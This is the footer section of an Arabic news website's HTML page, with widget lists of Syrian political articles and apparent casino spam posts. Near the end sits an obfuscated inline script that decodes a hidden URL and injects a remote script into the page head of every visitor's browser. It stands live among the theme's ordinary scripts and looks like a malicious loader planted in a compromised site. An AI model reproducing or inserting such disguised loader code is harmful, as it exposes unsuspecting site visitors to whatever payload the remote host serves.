	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">18 ساعة ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">18 ساعة ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"8c0344a8a8","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
